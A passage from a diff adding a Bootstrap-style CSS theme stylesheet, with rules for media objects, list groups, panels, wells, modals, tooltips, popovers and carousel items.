+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+}
+.media {
+  margin-top: 15px;
+}
+.media:first-child {
+  margin-top: 0;
+}
+.media,
+.media-body {
+  zoom: 1;
+  overflow: hidden;
+}
+.media-body {
+  width: 10000px;
+}
+.media-object {
+  display: block;
+}
+.media-object.img-thumbnail {
+  max-width: none;
+}
+.media-right,
+.media > .pull-right {
+  padding-left: 10px;
+}
+.media-left,
+.media > .pull-left {
+  padding-right: 10px;
+}
+.media-left,
+.media-right,
+.media-body {
+  display: table-cell;
+  vertical-align: top;
+}
+.media-middle {
+  vertical-align: middle;
+}
+.media-bottom {
+  vertical-align: bottom;
+}
+.media-heading {
+  margin-top: 0;
+  margin-bottom: 5px;
+}
+.media-list {
+  padding-left: 0;
+  list-style: none;
+}
+.list-group {
+  margin-bottom: 20px;
+  padding-left: 0;
+}
+.list-group-item {
+  position: relative;
+  display: block;
+  padding: 10px 15px;
+  margin-bottom: -1px;
+  background-color: #ffffff;
+  border: 1px solid #dddddd;
+}
+.list-group-item:first-child {
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.list-group-item:last-child {
+  margin-bottom: 0;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+a.list-group-item,
+button.list-group-item {
+  color: #555555;
+}
+a.list-group-item .list-group-item-heading,
+button.list-group-item .list-group-item-heading {
+  color: #333333;
+}
+a.list-group-item:hover,
+button.list-group-item:hover,
+a.list-group-item:focus,
+button.list-group-item:focus {
+  text-decoration: none;
+  color: #555555;
+  background-color: #f5f5f5;
+}
+button.list-group-item {
+  width: 100%;
+  text-align: left;
+}
+.list-group-item.disabled,
+.list-group-item.disabled:hover,
+.list-group-item.disabled:focus {
+  background-color: #eeeeee;
+  color: #777777;
+  cursor: not-allowed;
+}
+.list-group-item.disabled .list-group-item-heading,
+.list-group-item.disabled:hover .list-group-item-heading,
+.list-group-item.disabled:focus .list-group-item-heading {
+  color: inherit;
+}
+.list-group-item.disabled .list-group-item-text,
+.list-group-item.disabled:hover .list-group-item-text,
+.list-group-item.disabled:focus .list-group-item-text {
+  color: #777777;
+}
+.list-group-item.active,
+.list-group-item.active:hover,
+.list-group-item.active:focus {
+  z-index: 2;
+  color: #ffffff;
+  background-color: #2574ab;
+  border-color: #2574ab;
+}
+.list-group-item.active .list-group-item-heading,
+.list-group-item.active:hover .list-group-item-heading,
+.list-group-item.active:focus .list-group-item-heading,
+.list-group-item.active .list-group-item-heading > small,
+.list-group-item.active:hover .list-group-item-heading > small,
+.list-group-item.active:focus .list-group-item-heading > small,
+.list-group-item.active .list-group-item-heading > .small,
+.list-group-item.active:hover .list-group-item-heading > .small,
+.list-group-item.active:focus .list-group-item-heading > .small {
+  color: inherit;
+}
+.list-group-item.active .list-group-item-text,
+.list-group-item.active:hover .list-group-item-text,
+.list-group-item.active:focus .list-group-item-text {
+  color: #aed4ee;
+}
+.list-group-item-success {
+  color: #1aa71c;
+  background-color: #dff0d8;
+}
+a.list-group-item-success,
+button.list-group-item-success {
+  color: #1aa71c;
+}
+a.list-group-item-success .list-group-item-heading,
+button.list-group-item-success .list-group-item-heading {
+  color: inherit;
+}
+a.list-group-item-success:hover,
+button.list-group-item-success:hover,
+a.list-group-item-success:focus,
+button.list-group-item-success:focus {
+  color: #1aa71c;
+  background-color: #d0e9c6;
+}
+a.list-group-item-success.active,
+button.list-group-item-success.active,
+a.list-group-item-success.active:hover,
+button.list-group-item-success.active:hover,
+a.list-group-item-success.active:focus,
+button.list-group-item-success.active:focus {
+  color: #fff;
+  background-color: #1aa71c;
+  border-color: #1aa71c;
+}
+.list-group-item-info {
+  color: #3b83a6;
+  background-color: #d9edf7;
+}
+a.list-group-item-info,
+button.list-group-item-info {
+  color: #3b83a6;
+}
+a.list-group-item-info .list-group-item-heading,
+button.list-group-item-info .list-group-item-heading {
+  color: inherit;
+}
+a.list-group-item-info:hover,
+button.list-group-item-info:hover,
+a.list-group-item-info:focus,
+button.list-group-item-info:focus {
+  color: #3b83a6;
+  background-color: #c4e3f3;
+}
+a.list-group-item-info.active,
+button.list-group-item-info.active,
+a.list-group-item-info.active:hover,
+button.list-group-item-info.active:hover,
+a.list-group-item-info.active:focus,
+button.list-group-item-info.active:focus {
+  color: #fff;
+  background-color: #3b83a6;
+  border-color: #3b83a6;
+}
+.list-group-item-warning {
+  color: #9c732c;
+  background-color: #fcf8e3;
+}
+a.list-group-item-warning,
+button.list-group-item-warning {
+  color: #9c732c;
+}
+a.list-group-item-warning .list-group-item-heading,
+button.list-group-item-warning .list-group-item-heading {
+  color: inherit;
+}
+a.list-group-item-warning:hover,
+button.list-group-item-warning:hover,
+a.list-group-item-warning:focus,
+button.list-group-item-warning:focus {
+  color: #9c732c;
+  background-color: #faf2cc;
+}
+a.list-group-item-warning.active,
+button.list-group-item-warning.active,
+a.list-group-item-warning.active:hover,
+button.list-group-item-warning.active:hover,
+a.list-group-item-warning.active:focus,
+button.list-group-item-warning.active:focus {
+  color: #fff;
+  background-color: #9c732c;
+  border-color: #9c732c;
+}
+.list-group-item-danger {
+  color: #d9534f;
+  background-color: #f2dede;
+}
+a.list-group-item-danger,
+button.list-group-item-danger {
+  color: #d9534f;
+}
+a.list-group-item-danger .list-group-item-heading,
+button.list-group-item-danger .list-group-item-heading {
+  color: inherit;
+}
+a.list-group-item-danger:hover,
+button.list-group-item-danger:hover,
+a.list-group-item-danger:focus,
+button.list-group-item-danger:focus {
+  color: #d9534f;
+  background-color: #ebcccc;
+}
+a.list-group-item-danger.active,
+button.list-group-item-danger.active,
+a.list-group-item-danger.active:hover,
+button.list-group-item-danger.active:hover,
+a.list-group-item-danger.active:focus,
+button.list-group-item-danger.active:focus {
+  color: #fff;
+  background-color: #d9534f;
+  border-color: #d9534f;
+}
+.list-group-item-heading {
+  margin-top: 0;
+  margin-bottom: 5px;
+}
+.list-group-item-text {
+  margin-bottom: 0;
+  line-height: 1.3;
+}
+.panel {
+  margin-bottom: 17px;
+  background-color: #ffffff;
+  border: 1px solid transparent;
+  border-radius: 2px;
+  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
+  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
+}
+.panel-body {
+  padding: 20px;
+}
+.panel-heading {
+  padding: 20px;
+  border-bottom: 1px solid transparent;
+  border-top-right-radius: 1px;
+  border-top-left-radius: 1px;
+}
+.panel-heading > .dropdown .dropdown-toggle {
+  color: inherit;
+}
+.panel-title {
+  margin-top: 0;
+  margin-bottom: 0;
+  font-size: 14px;
+  color: inherit;
+}
+.panel-title > a,
+.panel-title > small,
+.panel-title > .small,
+.panel-title > small > a,
+.panel-title > .small > a {
+  color: inherit;
+}
+.panel-footer {
+  padding: 20px;
+  background-color: #f5f5f5;
+  border-top: 1px solid #dddddd;
+  border-bottom-right-radius: 1px;
+  border-bottom-left-radius: 1px;
+}
+.panel > .list-group,
+.panel > .panel-collapse > .list-group {
+  margin-bottom: 0;
+}
+.panel > .list-group .list-group-item,
+.panel > .panel-collapse > .list-group .list-group-item {
+  border-width: 1px 0;
+  border-radius: 0;
+}
+.panel > .list-group:first-child .list-group-item:first-child,
+.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
+  border-top: 0;
+  border-top-right-radius: 1px;
+  border-top-left-radius: 1px;
+}
+.panel > .list-group:last-child .list-group-item:last-child,
+.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
+  border-bottom: 0;
+  border-bottom-right-radius: 1px;
+  border-bottom-left-radius: 1px;
+}
+.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.panel-heading + .list-group .list-group-item:first-child {
+  border-top-width: 0;
+}
+.list-group + .panel-footer {
+  border-top-width: 0;
+}
+.panel > .table,
+.panel > .table-responsive > .table,
+.panel > .panel-collapse > .table {
+  margin-bottom: 0;
+}
+.panel > .table caption,
+.panel > .table-responsive > .table caption,
+.panel > .panel-collapse > .table caption {
+  padding-left: 20px;
+  padding-right: 20px;
+}
+.panel > .table:first-child,
+.panel > .table-responsive:first-child > .table:first-child {
+  border-top-right-radius: 1px;
+  border-top-left-radius: 1px;
+}
+.panel > .table:first-child > thead:first-child > tr:first-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
+  border-top-left-radius: 1px;
+  border-top-right-radius: 1px;
+}
+.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
+.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
+  border-top-left-radius: 1px;
+}
+.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
+.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
+  border-top-right-radius: 1px;
+}
+.panel > .table:last-child,
+.panel > .table-responsive:last-child > .table:last-child {
+  border-bottom-right-radius: 1px;
+  border-bottom-left-radius: 1px;
+}
+.panel > .table:last-child > tbody:last-child > tr:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
+  border-bottom-left-radius: 1px;
+  border-bottom-right-radius: 1px;
+}
+.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
+.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
+  border-bottom-left-radius: 1px;
+}
+.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
+.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
+  border-bottom-right-radius: 1px;
+}
+.panel > .panel-body + .table,
+.panel > .panel-body + .table-responsive,
+.panel > .table + .panel-body,
+.panel > .table-responsive + .panel-body {
+  border-top: 1px solid #ffffff;
+}
+.panel > .table > tbody:first-child > tr:first-child th,
+.panel > .table > tbody:first-child > tr:first-child td {
+  border-top: 0;
+}
+.panel > .table-bordered,
+.panel > .table-responsive > .table-bordered {
+  border: 0;
+}
+.panel > .table-bordered > thead > tr > th:first-child,
+.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
+.panel > .table-bordered > tbody > tr > th:first-child,
+.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
+.panel > .table-bordered > tfoot > tr > th:first-child,
+.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
+.panel > .table-bordered > thead > tr > td:first-child,
+.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
+.panel > .table-bordered > tbody > tr > td:first-child,
+.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
+.panel > .table-bordered > tfoot > tr > td:first-child,
+.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
+  border-left: 0;
+}
+.panel > .table-bordered > thead > tr > th:last-child,
+.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
+.panel > .table-bordered > tbody > tr > th:last-child,
+.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
+.panel > .table-bordered > tfoot > tr > th:last-child,
+.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
+.panel > .table-bordered > thead > tr > td:last-child,
+.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
+.panel > .table-bordered > tbody > tr > td:last-child,
+.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
+.panel > .table-bordered > tfoot > tr > td:last-child,
+.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
+  border-right: 0;
+}
+.panel > .table-bordered > thead > tr:first-child > td,
+.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
+.panel > .table-bordered > tbody > tr:first-child > td,
+.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
+.panel > .table-bordered > thead > tr:first-child > th,
+.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
+.panel > .table-bordered > tbody > tr:first-child > th,
+.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
+  border-bottom: 0;
+}
+.panel > .table-bordered > tbody > tr:last-child > td,
+.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
+.panel > .table-bordered > tfoot > tr:last-child > td,
+.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
+.panel > .table-bordered > tbody > tr:last-child > th,
+.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
+.panel > .table-bordered > tfoot > tr:last-child > th,
+.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
+  border-bottom: 0;
+}
+.panel > .table-responsive {
+  border: 0;
+  margin-bottom: 0;
+}
+.panel-group {
+  margin-bottom: 17px;
+}
+.panel-group .panel {
+  margin-bottom: 0;
+  border-radius: 2px;
+}
+.panel-group .panel + .panel {
+  margin-top: 5px;
+}
+.panel-group .panel-heading {
+  border-bottom: 0;
+}
+.panel-group .panel-heading + .panel-collapse > .panel-body,
+.panel-group .panel-heading + .panel-collapse > .list-group {
+  border-top: 1px solid #dddddd;
+}
+.panel-group .panel-footer {
+  border-top: 0;
+}
+.panel-group .panel-footer + .panel-collapse .panel-body {
+  border-bottom: 1px solid #dddddd;
+}
+.panel-default {
+  border-color: #d2d6df;
+}
+.panel-default > .panel-heading {
+  color: #262b36;
+  background-color: #9fa8bc;
+  border-color: #d2d6df;
+}
+.panel-default > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #d2d6df;
+}
+.panel-default > .panel-heading .badge {
+  color: #9fa8bc;
+  background-color: #262b36;
+}
+.panel-default > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #d2d6df;
+}
+.panel-primary {
+  border-color: #2574ab;
+}
+.panel-primary > .panel-heading {
+  color: #ffffff;
+  background-color: #2574ab;
+  border-color: #2574ab;
+}
+.panel-primary > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #2574ab;
+}
+.panel-primary > .panel-heading .badge {
+  color: #2574ab;
+  background-color: #ffffff;
+}
+.panel-primary > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #2574ab;
+}
+.panel-success {
+  border-color: #1c7781;
+}
+.panel-success > .panel-heading {
+  color: #1aa71c;
+  background-color: #259dab;
+  border-color: #1c7781;
+}
+.panel-success > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #1c7781;
+}
+.panel-success > .panel-heading .badge {
+  color: #259dab;
+  background-color: #1aa71c;
+}
+.panel-success > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #1c7781;
+}
+.panel-info {
+  border-color: #31b0d5;
+}
+.panel-info > .panel-heading {
+  color: #3b83a6;
+  background-color: #5bc0de;
+  border-color: #31b0d5;
+}
+.panel-info > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #31b0d5;
+}
+.panel-info > .panel-heading .badge {
+  color: #5bc0de;
+  background-color: #3b83a6;
+}
+.panel-info > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #31b0d5;
+}
+.panel-warning {
+  border-color: #df9730;
+}
+.panel-warning > .panel-heading {
+  color: #9c732c;
+  background-color: #e6ad5c;
+  border-color: #df9730;
+}
+.panel-warning > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #df9730;
+}
+.panel-warning > .panel-heading .badge {
+  color: #e6ad5c;
+  background-color: #9c732c;
+}
+.panel-warning > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #df9730;
+}
+.panel-danger {
+  border-color: #c9302c;
+}
+.panel-danger > .panel-heading {
+  color: #d9534f;
+  background-color: #d9534f;
+  border-color: #c9302c;
+}
+.panel-danger > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #c9302c;
+}
+.panel-danger > .panel-heading .badge {
+  color: #d9534f;
+  background-color: #d9534f;
+}
+.panel-danger > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #c9302c;
+}
+.embed-responsive {
+  position: relative;
+  display: block;
+  height: 0;
+  padding: 0;
+  overflow: hidden;
+}
+.embed-responsive .embed-responsive-item,
+.embed-responsive iframe,
+.embed-responsive embed,
+.embed-responsive object,
+.embed-responsive video {
+  position: absolute;
+  top: 0;
+  left: 0;
+  bottom: 0;
+  height: 100%;
+  width: 100%;
+  border: 0;
+}
+.embed-responsive-16by9 {
+  padding-bottom: 56.25%;
+}
+.embed-responsive-4by3 {
+  padding-bottom: 75%;
+}
+.well {
+  min-height: 20px;
+  padding: 19px;
+  margin-bottom: 20px;
+  background-color: #d8dce3;
+  border: 1px solid #c3c9d4;
+  border-radius: 2px;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
+}
+.well blockquote {
+  border-color: #ddd;
+  border-color: rgba(0, 0, 0, 0.15);
+}
+.well-lg {
+  padding: 24px;
+  border-radius: 2px;
+}
+.well-sm {
+  padding: 9px;
+  border-radius: 2px;
+}
+.close {
+  float: right;
+  font-size: 18px;
+  font-weight: bold;
+  line-height: 1;
+  color: #000000;
+  text-shadow: 0 1px 0 #ffffff;
+  opacity: 0.2;
+  filter: alpha(opacity=20);
+}
+.close:hover,
+.close:focus {
+  color: #000000;
+  text-decoration: none;
+  cursor: pointer;
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+}
+button.close {
+  padding: 0;
+  cursor: pointer;
+  background: transparent;
+  border: 0;
+  -webkit-appearance: none;
+}
+.modal-open {
+  overflow: hidden;
+}
+.modal {
+  display: none;
+  overflow: hidden;
+  position: fixed;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  z-index: 1050;
+  -webkit-overflow-scrolling: touch;
+  outline: 0;
+}
+.modal.fade .modal-dialog {
+  -webkit-transform: translate(0, -25%);
+  -ms-transform: translate(0, -25%);
+  -o-transform: translate(0, -25%);
+  transform: translate(0, -25%);
+  -webkit-transition: -webkit-transform 0.3s ease-out;
+  -moz-transition: -moz-transform 0.3s ease-out;
+  -o-transition: -o-transform 0.3s ease-out;
+  transition: transform 0.3s ease-out;
+}
+.modal.in .modal-dialog {
+  -webkit-transform: translate(0, 0);
+  -ms-transform: translate(0, 0);
+  -o-transform: translate(0, 0);
+  transform: translate(0, 0);
+}
+.modal-open .modal {
+  overflow-x: hidden;
+  overflow-y: auto;
+}
+.modal-dialog {
+  position: relative;
+  width: auto;
+  margin: 10px;
+}
+.modal-content {
+  position: relative;
+  background-color: #ffffff;
+  border: 1px solid #999999;
+  border: 1px solid rgba(0, 0, 0, 0.2);
+  border-radius: 2px;
+  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
+  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
+  background-clip: padding-box;
+  outline: 0;
+}
+.modal-backdrop {
+  position: fixed;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  z-index: 1040;
+  background-color: #000000;
+}
+.modal-backdrop.fade {
+  opacity: 0;
+  filter: alpha(opacity=0);
+}
+.modal-backdrop.in {
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+}
+.modal-header {
+  padding: 15px;
+  border-bottom: 1px solid #e5e5e5;
+  min-height: 16.42857143px;
+}
+.modal-header .close {
+  margin-top: -2px;
+}
+.modal-title {
+  margin: 0;
+  line-height: 1.42857143;
+}
+.modal-body {
+  position: relative;
+  padding: 15px;
+}
+.modal-footer {
+  padding: 15px;
+  text-align: right;
+  border-top: 1px solid #e5e5e5;
+}
+.modal-footer .btn + .btn {
+  margin-left: 5px;
+  margin-bottom: 0;
+}
+.modal-footer .btn-group .btn + .btn {
+  margin-left: -1px;
+}
+.modal-footer .btn-block + .btn-block {
+  margin-left: 0;
+}
+.modal-scrollbar-measure {
+  position: absolute;
+  top: -9999px;
+  width: 50px;
+  height: 50px;
+  overflow: scroll;
+}
+@media (min-width: 768px) {
+  .modal-dialog {
+    width: 600px;
+    margin: 30px auto;
+  }
+  .modal-content {
+    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
+    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
+  }
+  .modal-sm {
+    width: 300px;
+  }
+}
+@media (min-width: 992px) {
+  .modal-lg {
+    width: 900px;
+  }
+}
+.tooltip {
+  position: absolute;
+  z-index: 1070;
+  display: block;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-style: normal;
+  font-weight: normal;
+  letter-spacing: normal;
+  line-break: auto;
+  line-height: 1.42857143;
+  text-align: left;
+  text-align: start;
+  text-decoration: none;
+  text-shadow: none;
+  text-transform: none;
+  white-space: normal;
+  word-break: normal;
+  word-spacing: normal;
+  word-wrap: normal;
+  font-size: 11px;
+  opacity: 0;
+  filter: alpha(opacity=0);
+}
+.tooltip.in {
+  opacity: 0.9;
+  filter: alpha(opacity=90);
+}
+.tooltip.top {
+  margin-top: -3px;
+  padding: 5px 0;
+}
+.tooltip.right {
+  margin-left: 3px;
+  padding: 0 5px;
+}
+.tooltip.bottom {
+  margin-top: 3px;
+  padding: 5px 0;
+}
+.tooltip.left {
+  margin-left: -3px;
+  padding: 0 5px;
+}
+.tooltip-inner {
+  max-width: 200px;
+  padding: 3px 8px;
+  color: #ffffff;
+  text-align: center;
+  background-color: #000000;
+  border-radius: 2px;
+}
+.tooltip-arrow {
+  position: absolute;
+  width: 0;
+  height: 0;
+  border-color: transparent;
+  border-style: solid;
+}
+.tooltip.top .tooltip-arrow {
+  bottom: 0;
+  left: 50%;
+  margin-left: -5px;
+  border-width: 5px 5px 0;
+  border-top-color: #000000;
+}
+.tooltip.top-left .tooltip-arrow {
+  bottom: 0;
+  right: 5px;
+  margin-bottom: -5px;
+  border-width: 5px 5px 0;
+  border-top-color: #000000;
+}
+.tooltip.top-right .tooltip-arrow {
+  bottom: 0;
+  left: 5px;
+  margin-bottom: -5px;
+  border-width: 5px 5px 0;
+  border-top-color: #000000;
+}
+.tooltip.right .tooltip-arrow {
+  top: 50%;
+  left: 0;
+  margin-top: -5px;
+  border-width: 5px 5px 5px 0;
+  border-right-color: #000000;
+}
+.tooltip.left .tooltip-arrow {
+  top: 50%;
+  right: 0;
+  margin-top: -5px;
+  border-width: 5px 0 5px 5px;
+  border-left-color: #000000;
+}
+.tooltip.bottom .tooltip-arrow {
+  top: 0;
+  left: 50%;
+  margin-left: -5px;
+  border-width: 0 5px 5px;
+  border-bottom-color: #000000;
+}
+.tooltip.bottom-left .tooltip-arrow {
+  top: 0;
+  right: 5px;
+  margin-top: -5px;
+  border-width: 0 5px 5px;
+  border-bottom-color: #000000;
+}
+.tooltip.bottom-right .tooltip-arrow {
+  top: 0;
+  left: 5px;
+  margin-top: -5px;
+  border-width: 0 5px 5px;
+  border-bottom-color: #000000;
+}
+.popover {
+  position: absolute;
+  top: 0;
+  left: 0;
+  z-index: 1060;
+  display: none;
+  max-width: 276px;
+  padding: 1px;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-style: normal;
+  font-weight: normal;
+  letter-spacing: normal;
+  line-break: auto;
+  line-height: 1.42857143;
+  text-align: left;
+  text-align: start;
+  text-decoration: none;
+  text-shadow: none;
+  text-transform: none;
+  white-space: normal;
+  word-break: normal;
+  word-spacing: normal;
+  word-wrap: normal;
+  font-size: 12px;
+  background-color: #ffffff;
+  background-clip: padding-box;
+  border: 1px solid #cccccc;
+  border: 1px solid rgba(0, 0, 0, 0.2);
+  border-radius: 2px;
+  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
+  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
+}
+.popover.top {
+  margin-top: -10px;
+}
+.popover.right {
+  margin-left: 10px;
+}
+.popover.bottom {
+  margin-top: 10px;
+}
+.popover.left {
+  margin-left: -10px;
+}
+.popover-title {
+  margin: 0;
+  padding: 8px 14px;
+  font-size: 12px;
+  background-color: #ffffff;
+  border-bottom: 1px solid #f2f2f2;
+  border-radius: 1px 1px 0 0;
+}
+.popover-content {
+  padding: 9px 14px;
+}
+.popover > .arrow,
+.popover > .arrow:after {
+  position: absolute;
+  display: block;
+  width: 0;
+  height: 0;
+  border-color: transparent;
+  border-style: solid;
+}
+.popover > .arrow {
+  border-width: 11px;
+}
+.popover > .arrow:after {
+  border-width: 10px;
+  content: "";
+}
+.popover.top > .arrow {
+  left: 50%;
+  margin-left: -11px;
+  border-bottom-width: 0;
+  border-top-color: #999999;
+  border-top-color: rgba(0, 0, 0, 0.25);
+  bottom: -11px;
+}
+.popover.top > .arrow:after {
+  content: " ";
+  bottom: 1px;
+  margin-left: -10px;
+  border-bottom-width: 0;
+  border-top-color: #ffffff;
+}
+.popover.right > .arrow {
+  top: 50%;
+  left: -11px;
+  margin-top: -11px;
+  border-left-width: 0;
+  border-right-color: #999999;
+  border-right-color: rgba(0, 0, 0, 0.25);
+}
+.popover.right > .arrow:after {
+  content: " ";
+  left: 1px;
+  bottom: -10px;
+  border-left-width: 0;
+  border-right-color: #ffffff;
+}
+.popover.bottom > .arrow {
+  left: 50%;
+  margin-left: -11px;
+  border-top-width: 0;
+  border-bottom-color: #999999;
+  border-bottom-color: rgba(0, 0, 0, 0.25);
+  top: -11px;
+}
+.popover.bottom > .arrow:after {
+  content: " ";
+  top: 1px;
+  margin-left: -10px;
+  border-top-width: 0;
+  border-bottom-color: #ffffff;
+}
+.popover.left > .arrow {
+  top: 50%;
+  right: -11px;
+  margin-top: -11px;
+  border-right-width: 0;
+  border-left-color: #999999;
+  border-left-color: rgba(0, 0, 0, 0.25);
+}
+.popover.left > .arrow:after {
+  content: " ";
+  right: 1px;
+  border-right-width: 0;
+  border-left-color: #ffffff;
+  bottom: -10px;
+}
+.carousel {
+  position: relative;
+}
+.carousel-inner {
+  position: relative;
+  overflow: hidden;
+  width: 100%;
+}
+.carousel-inner > .item {
+  display: none;
+  position: relative;
+  -webkit-transition: 0.6s ease-in-out left;
+  -o-transition: 0.6s ease-in-out left;
+  transition: 0.6s ease-in-out left;
+}
+.carousel-inner > .item > img,
+.carousel-inner > .item > a > img {
+  line-height: 1;
+}
+@media all and (transform-3d), (-webkit-transform-3d) {
+  .carousel-inner > .item {
+    -webkit-transition: -webkit-transform 0.6s ease-in-out;
+    -moz-transition: -moz-transform 0.6s ease-in-out;
+    -o-transition: -o-transform 0.6s ease-in-out;
+    transition: transform 0.6s ease-in-out;
+    -webkit-backface-visibility: hidden;
+    -moz-backface-visibility: hidden;
+    backface-visibility: hidden;
+    -webkit-perspective: 1000px;
+    -moz-perspective: 1000px;
+    perspective: 1000px;
+  }
+  .carousel-inner > .item.next,
+  .carousel-inner > .item.active.right {
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+    left: 0;
+  }
+  .carousel-inner > .item.prev,
+  .carousel-inner > .item.active.left {
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+    left: 0;
+  }
+  .carousel-inner > .item.next.left,
+  .carousel-inner > .item.prev.right,
+  .carousel-inner > .item.active {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    left: 0;
+  }
+}
+.carousel-inner > .active,
+.carousel-inner > .next,
+.carousel-inner > .prev {
+  display: block;
+}
+.carousel-inner > .active {
+  left: 0;
+}
+.carousel-inner > .next,
+.carousel-inner > .prev {
+  position: absolute;
+  top: 0;
+  width: 100%;
+}
+.carousel-inner > .next {
+  left: 100%;
+}
